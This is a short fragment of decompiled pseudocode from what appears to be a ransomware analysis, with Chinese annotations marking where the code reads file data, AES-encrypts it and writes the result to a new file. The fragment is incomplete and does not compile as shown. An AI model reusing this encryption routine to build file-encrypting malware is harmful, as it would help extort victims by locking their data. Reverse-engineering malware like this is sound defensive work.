 {
v34 = FileSize;
if ( v21 != 3 )
goto LABEL_52;
SetFilePointer(v8, -65536, 0, 2u);
if ( !ReadFile_0(v8, *(LPVOID *)(this + 1224), 0x10000u, &NumberOfBytesRead, 0) )
goto LABEL_61;
if ( NumberOfBytesRead != 0x10000 )
goto LABEL_61;
((void (__stdcall *)(_DWORD, _DWORD, int, int))sub_10006940)(
*(_DWORD *)(this + 0x4C8),
*(_DWORD *)(this + 0x4CC),
0x10000,
1);
if ( !WriteFile_0(v9, *(LPCVOID *)(this + 0x4CC), 0x10000u, &NumberOfBytesWritten, 0)
|| NumberOfBytesWritten != 0x10000 )
{
goto LABEL_61;
}
SetFilePointer(v8, 0x10000, 0, 0);
v34.QuadPart -= 0x10000i64;
ABEL_52:
while ( v34.QuadPart > 0 )
{
v11 = *(_DWORD **)(this + 1232);
if ( (!v11 || !*v11)
&& ReadFile_0(hFile, *(LPVOID *)(this + 0x4C8), 0x100000u, &NumberOfBytesRead, 0)
&& NumberOfBytesRead )
{
v34.QuadPart -= NumberOfBytesRead;
v12 = 16 * (((NumberOfBytesRead - 1) >> 4) + 1);
读取原始
文件数据
AES加密文件数据
将加密后的数据写入新创建的文件中
0001ECC sub_10001960:171 (10001ECC)